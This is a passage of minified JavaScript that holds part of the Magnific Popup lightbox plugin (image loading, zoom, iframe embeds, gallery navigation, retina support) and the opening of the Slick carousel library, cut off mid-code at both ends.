n=t.currItem,i;n&&n.img&&t.st.image.verticalFit&&(i=0,t.isLowIE&&(i=parseInt(n.img.css("padding-top"),10)+parseInt(n.img.css("padding-bottom"),10)),n.img.css("max-height",t.wH-i))},_onImageHasSize:function(n){n.img&&(n.hasSize=!0,e&&clearInterval(e),n.isCheckingImgSize=!1,i("ImageHasSize",n),n.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),n.imgHidden=!1))},findImageSize:function(n){var i=0,u=n.img[0],r=function(f){e&&clearInterval(e);e=setInterval(function(){return u.naturalWidth>0?void t._onImageHasSize(n):(i>200&&clearInterval(e),i++,void(3===i?r(10):40===i?r(50):100===i&&r(500)))},f)};r(1)},getImage:function(r,u){var o=0,s=function(){r&&(r.img[0].complete?(r.img.off(".mfploader"),r===t.currItem&&(t._onImageHasSize(r),t.updateStatus("ready")),r.hasSize=!0,r.loaded=!0,i("ImageLoadComplete")):(o++,200>o?setTimeout(s,100):h()))},h=function(){r&&(r.img.off(".mfploader"),r===t.currItem&&(t._onImageHasSize(r),t.updateStatus("error",c.tError.replace("%url%",r.src))),r.hasSize=!0,r.loaded=!0,r.loadError=!0)},c=t.st.image,l=u.find(".mfp-img"),f;return l.length&&(f=document.createElement("img"),f.className="mfp-img",r.el&&r.el.find("img").length&&(f.alt=r.el.find("img").attr("alt")),r.img=n(f).on("load.mfploader",s).on("error.mfploader",h),f.src=r.src,l.is("img")&&(r.img=r.img.clone()),f=r.img[0],f.naturalWidth>0?r.hasSize=!0:f.width||(r.hasSize=!1)),t._parseMarkup(u,{title:gt(r),img_replaceWith:r.img},r),t.resizeImage(),r.hasSize?(e&&clearInterval(e),r.loadError?(u.addClass("mfp-loading"),t.updateStatus("error",c.tError.replace("%url%",r.src))):(u.removeClass("mfp-loading"),t.updateStatus("ready")),u):(t.updateStatus("loading"),r.loading=!0,r.hasSize||(r.imgHidden=!0,u.addClass("mfp-loading"),t.findImageSize(r)),u)}}});ni=function(){return void 0===at&&(at=void 0!==document.createElement("p").style.MozTransform),at};n.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(n){return n.is("img")?n:n.find("img")}},proto:{initZoom:function(){var u,f=t.st.zoom,o=".zoom";if(f.enabled&&t.supportsTransition){var e,n,c=f.duration,l=function(n){var r=n.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),u="all "+f.duration/1e3+"s "+f.easing,t={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},i="transition";return t["-webkit-"+i]=t["-moz-"+i]=t["-o-"+i]=t[i]=u,r.css(t),r},h=function(){t.content.css("visibility","visible")};r("BuildControls"+o,function(){if(t._allowZoom()){if(clearTimeout(e),t.content.css("visibility","hidden"),u=t._getItemToZoom(),!u)return void h();n=l(u);n.css(t._getOffset());t.wrap.append(n);e=setTimeout(function(){n.css(t._getOffset(!0));e=setTimeout(function(){h();setTimeout(function(){n.remove();u=n=null;i("ZoomAnimationEnded")},16)},c)},16)}});r(wt+o,function(){if(t._allowZoom()){if(clearTimeout(e),t.st.removalDelay=c,!u){if(u=t._getItemToZoom(),!u)return;n=l(u)}n.css(t._getOffset(!0));t.wrap.append(n);t.content.css("visibility","hidden");setTimeout(function(){n.css(t._getOffset())},16)}});r(s+o,function(){t._allowZoom()&&(h(),n&&n.remove(),u=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(i){var r,u;r=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var f=r.offset(),e=parseInt(r.css("padding-top"),10),o=parseInt(r.css("padding-bottom"),10);return f.top-=n(window).scrollTop()-e,u={width:r.width(),height:(ot?r.innerHeight():r[0].offsetHeight)-o-e},ni()?u["-moz-transform"]=u.transform="translate("+f.left+"px,"+f.top+"px)":(u.left=f.left,u.top=f.top),u}}});var c="iframe",ui="//about:blank",vt=function(n){if(t.currTemplate[c]){var i=t.currTemplate[c].find("iframe");i.length&&(n||(i[0].src=ui),t.isIE8&&i.css("display",n?"block":"none"))}};n.magnificPopup.registerModule(c,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"><\/div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen><\/iframe><\/div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(c);r("BeforeChange",function(n,t,i){t!==i&&(t===c?vt():i===c&&vt(!0))});r(s+"."+c,function(){vt()})},getIframe:function(i,r){var u=i.src,f=t.st.iframe,e;return n.each(f.patterns,function(){if(u.indexOf(this.index)>-1)return(this.id&&(u="string"==typeof this.id?u.substr(u.lastIndexOf(this.id)+this.id.length,u.length):this.id.call(this,u)),u=this.src.replace("%id%",u),!1)}),e={},f.srcAction&&(e[f.srcAction]=u),t._parseMarkup(r,e,i),t.updateStatus("ready"),r}}});nt=function(n){var i=t.items.length;return n>i-1?n-i:0>n?i+n:n};yt=function(n,t,i){return n.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};n.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"><\/button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var u=t.st.gallery,i=".mfp-gallery";return t.direction=!0,u&&u.enabled?(o+=" mfp-gallery",r(ut+i,function(){u.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){if(t.items.length>1)return(t.next(),!1)});f.on("keydown"+i,function(n){37===n.keyCode?t.prev():39===n.keyCode&&t.next()})}),r("UpdateStatus"+i,function(n,i){i.text&&(i.text=yt(i.text,t.currItem.index,t.items.length))}),r(rt+i,function(n,i,r,f){var e=t.items.length;r.counter=e>1?yt(u.tCounter,f.index,e):""}),r("BuildControls"+i,function(){if(t.items.length>1&&u.arrows&&!t.arrowLeft){var i=u.arrowMarkup,r=t.arrowLeft=n(i.replace(/%title%/gi,u.tPrev).replace(/%dir%/gi,"left")).addClass(et),f=t.arrowRight=n(i.replace(/%title%/gi,u.tNext).replace(/%dir%/gi,"right")).addClass(et);r.click(function(){t.prev()});f.click(function(){t.next()});t.container.append(r.add(f))}}),r(bt+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout);t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages();t._preloadTimeout=null},16)}),void r(s+i,function(){f.off(i);t.wrap.off("click"+i);t.arrowRight=t.arrowLeft=null})):!1},next:function(){t.direction=!0;t.index=nt(t.index+1);t.updateItemHTML()},prev:function(){t.direction=!1;t.index=nt(t.index-1);t.updateItemHTML()},goTo:function(n){t.direction=n>=t.index;t.index=n;t.updateItemHTML()},preloadNearbyImages:function(){for(var i=t.st.gallery.preload,r=Math.min(i[0],t.items.length),u=Math.min(i[1],t.items.length),n=1;n<=(t.direction?u:r);n++)t._preloadItem(t.index+n);for(n=1;n<=(t.direction?r:u);n++)t._preloadItem(t.index-n)},_preloadItem:function(r){if(r=nt(r),!t.items[r].preloaded){var u=t.items[r];u.parsed||(u=t.parseEl(r));i("LazyLoad",u);"image"===u.type&&(u.img=n('<img class="mfp-img" />').on("load.mfploader",function(){u.hasSize=!0}).on("error.mfploader",function(){u.hasSize=!0;u.loadError=!0;i("LazyLoadError",u)}).attr("src",u.src));u.preloaded=!0}}}});tt="retina";n.magnificPopup.registerModule(tt,{options:{replaceSrc:function(n){return n.src.replace(/\.\w+$/,function(n){return"@2x"+n})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var i=t.st.retina,n=i.ratio;n=isNaN(n)?n():n;n>1&&(r("ImageHasSize."+tt,function(t,i){i.img.css({"max-width":i.img[0].naturalWidth/n,width:"100%"})}),r("ElementParse."+tt,function(t,r){r.src=i.replaceSrc(r,n)}))}}}});ht()});!function(n){"use strict";"function"==typeof define&&define.amd?define(["jquery"],n):"undefined"!=typeof exports?module.exports=n(require("jquery")):n(jQuery)}(function(n){"use strict";var t=window.Slick||{};t=function(){function t(t,r){var f,u=this;u.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:n(t),appendDots:n(t),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous<\/button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next<\/button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return n('<button type="button" data-role="none" role="button" tabindex="0" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3};u.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1};n.extend(u,u.initials);u.activeBreakpoint=null;u.animType=null;u.animProp=null;u.breakpoints=[];u.breakpointSettings=[];u.cssTransitions=!1;u.focussed=!1;u.interrupted=!1;u.hidden="hidden";u.paused=!0;u.positionProp=null;u.respondTo=null;u.rowCount=1;u.shouldClick=!0;u.$slider=n(t);u.$slidesCache=null;u.transformType=null;u.transitionType=null;u.visibilityChange="visibilitychange";u.windowWidth=0;u.windowTimer=null;f=n(t).data("slick")||{};u.options=n.extend({},u.defaults,r,f);u.currentSlide=u.options.initialSlide;u.originalSettings=u.options;"undefined"!=typeof document.mozHidden?(u.hidden="mozHidden",u.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(u.hidden="webkitHidden",u.visibilityChange="webkitvisibilitychange");u.autoPlay=n.proxy(u.autoPlay,u);u.autoPlayClear=n.proxy(u.autoPlayClear,u);u.autoPlayIterator=n.proxy(u.autoPlayIterator,u);u.changeSlide=n.proxy(u.changeSlide,u);u.clickHandler=n.proxy(u.clickHandler,u);u.selectHandler=n.proxy(u.selectHandler,u);u.setPosition=n.proxy(u.setPosition,u);u.swipeHandler=n.proxy(u.swipeHandler,u);u.dragHandler=n.proxy(u.dragHandler,u);u.keyHandler=n.proxy(u.keyHandler,u);u.instanceUid=i++;u.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/;u.registerBreakpoints();u.init(!0)}var i=0;return t}();t.prototype.activateADA=function(){var n=this;n.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})};t.prototype.addSlide=t.prototype.slickAdd=function(t,i,r){var u=this;if("boolean"==typeof i)r=i,i=null;else if(0>i||i>=u.slideCount)return!1;u.unload();"number"==typeof i?0===i&&0===u.$slides.length?n(t).appendTo(u.$slideTrack):r?n(t).insertBefore(u.$slides.eq(i)):n(t).insertAfter(u.$slides.eq(i)):r===!0?n(t).prependTo(u.$slideTrack):n(t).appendTo(u.$slideTrack);u.$slides=u.$slideTrack.children(this.options.slide);u.$slideTrack.children(this.options.slide).detach();u.$slideTrack.append(u.$slides);u.$slides.each(function(t,i){n(i).attr("data-slick-index",t)});u.$slidesCache=u.$slides;u.reinit()};t.prototype.animateHeight=function(){var n=this,t;1===n.options.slidesToShow&&n.options.adaptiveHeight===!0&&n.options.vertical===!1&&(t=n.$slides.eq(n.currentSlide).outerHeight(!0),n.$list.animate({height:t},n.options.speed))};t.prototype.animateSlide=function(t,i){var u={},r=this;r.animateHeight();r.options.rtl===!0&&r.options.vertical===!1&&(t=-t);r.transformsEnabled===!1?r.options.vertical===!1?r.$slideTrack.animate({left:t},r.options.speed,r.options.easing,i):r.$slideTrack.animate({top:t},r.options.speed,r.options.easing,i):r.cssTransitions===!1?(r.options.rtl===!0&&(r.currentLeft=-r.currentLeft),n({animStart:r.currentLeft}).animate({animStart:t},{duration:r.options.speed,easing:r.options.easing,step:function(n){n=Math.ceil(n);r.options.vertical===!1?(u[r.animType]="translate("+n+"px, 0px)",r.$slideTrack.css(u)):(u[r.animType]="translate(0px,"+n+"px)",r.$slideTrack.css(u))},complete:function(){i&&i.call()}})):(r.applyTransition(),t=Math.ceil(t),u[r.animType]=r.options.vertical===!1?"translate3d("+t+"px, 0px, 0px)":"translate3d(0px,"+t+"px, 0px)",r.$slideTrack.css(u),i&&setTimeout(function(){r.disableTransition();i.call()},r.options.speed))};t.prototype.getNavTarget=function(){var i=this,t=i.options.asNavFor;return t&&null!==t&&(t=n(t).not(i.$slider)),t};t.prototype.asNavFor=function(t){var r=this,i=r.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=n(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})};t.prototype.applyTransition=function(n){var t=this,i={};i[t.transitionType]=t.options.fade===!1?t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:"opacity "+t.options.speed+"ms "+t.options.cssEase;t.options.fade===!1?t.$slideTrack.css(i):t.$slides.eq(n).css(i)};t.prototype.autoPlay=function(){var n=this;n.autoPlayClear();n.slideCount>n.options.slidesToShow&&(n.autoPlayTimer=setInterval(n.autoPlayIterator,n.options.autoplaySpeed))};t.prototype.autoPlayClear=function(){var n=this;n.autoPlayTimer&&clearInterval(n.autoPlayTimer)};t.prototype.autoPlayIterator=function(){var n=this,t=n.currentSlide+n.options.slidesToScroll;n.paused||n.interrupted||n.focussed||(n.options.infinite===!1&&(1===n.direction&&n.currentSlide+1===n.slideCount-1?n.direction=0:0===n.direction&&(t=n.currentSlide-n.options.slidesToScroll,n.currentSlide-1==0&&(n.direction=1))),n.slideHandler(t))};t.prototype.buildArrows=function(){var t=this;t.options.arrows===!0&&(t.$prevArrow=n(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=n(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),t.options.infinite!==!0&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))};t.prototype.buildDots=function(){var i,r,t=this;if(t.options.dots===!0&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),r=n("<ul />").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)r.append(n("<li />").append(t.options.customPaging.call(this,t,i)));t.$dots=r.appendTo(t.options.appendDots);t.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}};t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide");t.slideCount=t.$slides.length;t.$slides.each(function(t,i){n(i).attr("data-slick-index",t).data("originalStyling",n(i).attr("style")||"")});t.$slider.addClass("slick-slider");t.$slideTrack=0===t.slideCount?n('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent();t.$list=t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent();t.$slideTrack.css("opacity",0);(t.options.centerMode===!0||t.options.swipeToSlide===!0)&&(t.options.slidesToScroll=1);n("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading");t.setupInfinite();t.buildArrows();t.buildDots();t.updateDots();t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0);t.options.draggable===!0&&t.$list.addClass("draggable")};t.prototype.buildRows=function(){var t,i,r,f,c,u,e,n=this,o,s,h;if(f=document.createDocumentFragment(),u=n.$slider.children(),n.options.rows>1){for(e=n.options.slidesPerRow*n.options.rows,c=Math.ceil(u.length/e),t=0;c>t;t++){for(o=document.createElement("div"),i=0;i<n.options.rows;i++){for(s=document.createElement("div"),r=0;r<n.options.slidesPerRow;r++)h=t*e+(i*n.options.slidesPerRow+r),u.get(h)&&s.appendChild(u.get(h));o.appendChild(s)}f.appendChild(o)}n.$slider.empty().append(f);n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}};t.prototype.checkResponsive=function(t,i){var f,u,e,r=this,o=!1,s=r.$slider.width(),h=window.innerWidth||n(window).width();if("window"===r.respondTo?e=h:"slider"===r.respondTo?e=s:"min"===r.respondTo&&(e=Math.min(h,s)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){u=null;for(f in r.breakpoints)r.breakpoints.hasOwnProperty(f)&&(r.originalSettings.mobileFirst===!1?e<r.breakpoints[f]&&(u=r.breakpoints[f]):e>r.breakpoints[f]&&(u=r.breakpoints[f]));null!==u?null!==r.activeBreakpoint?(u!==r.activeBreakpoint||i)&&(r.activeBreakpoint=u,"unslick"===r.breakpointSettings[u]?r.unslick(u):(r.options=n.extend({},r.originalSettings,r.breakpointSettings[u]),t===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),o=u):(r.activeBreakpoint=u,"unslick"===r.breakpointSettings[u]?r.unslick(u):(r.options=n.extend({},r.originalSettings,r.breakpointSettings[u]),t===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),o=u):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,t===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(t),o=u);t||o===!1||r.$slider.trigger("breakpoint",[r,o])}};t.prototype.changeSlide=function(t,i){var f,e,o,r=this,u=n(t.currentTarget),s;switch(u.is("a")&&t.preventDefault(),u.is("li")||(u=u.closest("li")),o=r.slideCount%r.options.slidesToScroll!=0,f=o?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":e=0===f?r.options.slidesToScroll:r.options.slidesToShow-f;r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-e,!1,i);break;case"next":e=0===f?r.options.slidesToScroll:f;r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+e,!1,i);break;case"index":s=0===t.data.index?0:t.data.index||u.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(s),!1,i);u.children().trigger("focus");break;default:return}};t.prototype.checkNavigable=function(n){var t,i,u=this,r;if(t=u.getNavigableIndexes(),i=0,n>t[t.length-1])n=t[t.length-1];else for(r in t){if(n<t[r]){n=i;break}i=t[r]}return n};t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&n("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",n.proxy(t.interrupt,t,!0)).off("mouseleave.slick",n.proxy(t.interrupt,t,!1));t.$slider.off("focus.slick blur.slick");t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide));t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler);t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler);t.$list.off("touchend.slick mouseup.slick",t.swipeHandler);t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler);t.$list.off("click.slick",t.clickHandler);n(document).off(t.visibilityChange,t.visibility);t.cleanUpSlideEvents();t.options.accessibility===!0&&t.$list.off("keydown.slick",t.keyHandler);t.options.focusOnSelect===!0&&n(t.$slideTrack).children().off("click.slick",t.selectHandler);n(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange);n(window).off("resize.slick.slick-"+t.instanceUid,t.resize);n("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault);n(window).off("load.slick.slick-"+t.instanceUid,t.setPosition);n(document).off("ready.slick.slick-"+t.instanceUid,t.setPosition)};t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",n.proxy(t.interrupt,t,!0));t.$list.off("mouseleave.slick",n.proxy(t.interrupt,t,!1))};t.prototype.cleanUpRows=function(){var n,t=this;t.options.rows>1&&(n=t.$slides.children().children(),n.removeAttr("style"),t.$slider.empty().append(n))};t.prototype.clickHandler=function(n){var t=this;t.shouldClick===!1&&(n.stopImmediatePropagation(),n.stopPropagation(),n.preventDefault())};t.prototype.destroy=function(t){var i=this;i.autoPlayClear();i.touchObject={};i.cleanUpEvents();n(".slick-cloned",i.$slider).detach();i.$dots&&i.$dots.remove();i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove());i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove());i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){n(this).attr("style",n(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides));i.cleanUpRows();i.$slider.removeClass("slick-slider");i.$slider.removeClass("slick-initialized");i.$slider.removeClass("slick-dotted");i.unslicked=!0;t||i.$slider.trigger("destroy",[i])};t.prototype.disableTransition=function(n){var t=this,i={};i[t.transitionType]="";t.options.fade===!1?t.$slideTrack.css(i):t.$slides.eq(n).css(i)};t.prototype.fadeSlide=function(n,t){var i=this;i.cssTransitions===!1?(i.$slides.eq(n).css({zIndex:i.options.zIndex}),i.$slides.eq(n).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(n),i.$slides.eq(n).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(n);t.call()},i.options.speed))};t.prototype.fadeSlideOut=function(n){var t=this;t.cssTransitions===!1?t.$slides.eq(n).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(n),t.$slides.eq(n).css({opacity:0,zIndex:t.options.zIndex-2}))};t.prototype.filterSlides=t.prototype.slickFilter=function(n){var t=this;null!==n&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(n).appendTo(t.$slideTrack),t.reinit())};t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var r=n(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=r.is(":focus"),t.autoPlay())},0)})};t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){var n=this;return n.currentSlide};t.prototype.getDotCount=function(){var n=this,i=0,r=0,t=0;if(n.options.infinite===!0)for(;i<n.slideCount;)++t,i=r+n.options.slidesToScroll,r+=n.options.slidesToScroll<=n.options.slidesToShow?n.options.slidesToScroll:n.options.slidesToShow;else if(n.options.centerMode===!0)t=n.slideCount;else if(n.options.asNavFor)for(;i<n.slideCount;)++t,i=r+n.options.slidesToScroll,r+=n.options.slidesToScroll<=n.options.slidesToShow?n.options.slidesToScroll:n.options.slidesToShow;else t=1+Math.ceil((n.slideCount-n.options.slidesToShow)/n.options.slidesToScroll);return t-1};t.prototype.getLeft=function(n){var f,r,i,t=this,u=0;return t.slideOffset=0,r=t.$slides.first().outerHeight(!0),t.options.infinite===!0?(t.slideCount>t.options.slidesToShow&&(t.slideOffset=t.slideWidth*t.options.slidesToShow*-1,u=r*t.options.slidesToShow*-1),t.slideCount%t.options.slidesToScroll!=0&&n+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow&&(n>t.slideCount?(t.slideOffset=(t.options.slidesToShow-(n-t.slideCount))*t.slideWidth*-1,u=(t.options.slidesToShow-(n-t.slideCount))*r*-1):(t.slideOffset=t.slideCount%t.options.slidesToScroll*t.slideWidth*-1,u=t.slideCount%t.options.slidesToScroll*r*-1))):n+t.options.slidesToShow>t.slideCount&&(t.slideOffset=(n+t.options.slidesToShow-t.slideCount)*t.slideWidth,u=(n+t.options.slidesToShow-t.slideCount)*r),t.slideCount<=t.options.slidesToShow&&(t.slideOffset=0,u=0),t.options.centerMode===!0&&t.options.infinite===!0?t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth:t.options.centerMode===!0&&(t.slideOffset=0,t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)),f=t.options.vertical===!1?n*t.slideWidth*-1+t.slideOffset:n*r*-1+u,t.options.variableWidth===!0&&(i=t.slideCount<=t.options.slidesToShow||t.options.infinite===!1?t.$slideTrack.children(".slick-slide").eq(n):t.$slideTrack.children(".slick-slide").eq(n+t.options.slidesToShow),f=t.options.rtl===!0?i[0]?-1*(t.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,t.options.centerMode===!0&&(i=t.slideCount<=t.options.slidesToShow||t.options.infinite===!1?t.$slideTrack.children(".slick-slide").eq(n):t.$slideTrack.children(".slick-slide").eq(n+t.options.slidesToShow+1),f=t.options.rtl===!0?i[0]?-1*(t.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,f+=(t.$list.width()-i.outerWidth())/2)),f};t.prototype.getOption=t.prototype.slickGetOption=function(n){var t=this;return t.options[n]};t.prototype.getNavigableIndexes=function(){var i,n=this,t=0,r=0,u=[];for(n.options.infinite===!1?i=n.slideCount:(t=-1*n.options.slidesToScroll,r=-1*n.options.slidesToScroll,i=2*n.slideCount);i>t;)u.push(t),t=r+n.options.slidesToScroll,r+=n.options.slidesToScroll<=n.options.slidesToShow?n.options.slidesToScroll:n.options.slidesToShow;return u};t.prototype.getSlick=function(){return this};t.prototype.getSlideCount=function(){var u,i,r,t=this;return r=t.options.centerMode===!0?t.slideWidth*Math.floor(t.options.slidesToShow/2):0,t.options.swipeToSlide===!0?(t.$slideTrack.find(".slick-slide").each(function(u,f){if(f.offsetLeft-r+n(f).outerWidth()/2>-1*t.swipeLeft)return(i=f,!1)}),u=Math.abs(n(i).attr("data-slick-index")-t.currentSlide)||1):t.options.slidesToScroll};t.prototype.goTo=t.prototype.slickGoTo=function(n,t){var i=this;i.changeSlide({data:{message:"index",index:parseInt(n)}},t)};t.prototype.init=function(t){var i=this;n(i.$slider).hasClass("slick-initialized")||(n(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler());t&&i.$slider.trigger("init",[i]);i.options.accessibility===!0&&i.initADA();i.options.autoplay&&(i.paused=!1,i.autoPlay())};t.prototype.initADA=function(){var t=this;t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"});t.$slideTrack.attr("role","listbox");t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){n(this).attr({role:"option","aria-describedby":"slick-slide"+t.instanceUid+i})});null!==t.$dots&&t.$dots.attr("role","tablist").find("li").each(function(i){n(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+t.instanceUid+i,id:"slick-slide"+t.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar");t.activateADA()};t.prototype.initArrowEvents=function(){var n=this;n.options.arrows===!0&&n.slideCount>n.options.slidesToShow&&(n.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},n.changeSlide),n.$nextArrow.off("click.slick").on("click.slick",{message:"next"},n.changeSlide))};t.prototype.initDotEvents=function(){var t=this;t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&n("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide);t.options.dots===!0&&t.options.pauseOnDotsHover===!0&&n("li",t.$dots).on("mouseenter.slick",n.proxy(t.interrupt,t,!0)).on("mouseleave.slick",n.proxy(t.interrupt,t,!1))};t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",n.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",n.proxy(t.interrupt,t,!1)))};t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents();t.initDotEvents();t.initSlideEvents();t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler);t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler);t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler);t.$list.on("touchcancel.slick 